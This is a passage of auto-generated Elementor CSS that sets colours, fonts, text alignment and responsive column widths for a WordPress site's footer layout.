.elementor-element.elementor-element-6d16272f .ct-text-editor a.link-underline{border-color:#040404;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor a:hover{color:#FF5E14;}.elementor-5665 .elementor-element.elementor-element-6d16272f{font-family:"Inter", Sans-serif;font-size:15px;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1{text-align:right;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a{color:#040404;font-family:"Inter", Sans-serif;font-size:15px;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a:hover{color:#2C7D3B;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a:before, .elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1.style1 .ct-link-items li + li::before{background-color:#EEEDED;}@media(max-width:1024px){.elementor-5665 .elementor-element.elementor-element-9afd5c4 > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5665 .elementor-element.elementor-element-1099304c > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5665 .elementor-element.elementor-element-7518044{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-373ddcc2 .ct-link1 a{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-221c9019{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-60045b8 .ct-link1 a{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-a33f844 .ct-link1 a{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-6d16272f{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a{font-size:14px;}}@media(min-width:768px){.elementor-5665 .elementor-element.elementor-element-9afd5c4{width:25%;}.elementor-5665 .elementor-element.elementor-element-1099304c{width:27%;}.elementor-5665 .elementor-element.elementor-element-4599c49b{width:23%;}.elementor-5665 .elementor-element.elementor-element-79f12024{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5665 .elementor-element.elementor-element-9afd5c4{width:25%;}.elementor-5665 .elementor-element.elementor-element-1099304c{width:30%;}.elementor-5665 .elementor-element.elementor-element-4599c49b{width:25%;}.elementor-5665 .elementor-element.elementor-element-79f12024{width:20%;}}@media(max-width:767px){.elementor-5665 .elementor-element.elementor-element-9afd5c4{width:100%;}.elementor-5665 .elementor-element.elementor-element-1ed169ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5665 .elementor-element.elementor-element-1ed169ab .ct-logo{text-align:center;}.elementor-5665 .elementor-element.elementor-element-1099304c{width:100%;}.elementor-5665 .elementor-element.elementor-element-4599c49b{width:100%;}.elementor-5665 .elementor-element.elementor-element-4599c49b > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5665 .elementor-element.elementor-element-79f12024{width:100%;}.elementor-5665 .elementor-element.elementor-element-a33f844 .ct-link1{text-align:center;}.elementor-5665 .elementor-element.elementor-element-d95541c{width:100%;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor{text-align:center;}.elementor-5665 .elementor-element.elementor-element-10effe0 > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1{text-align:center;}}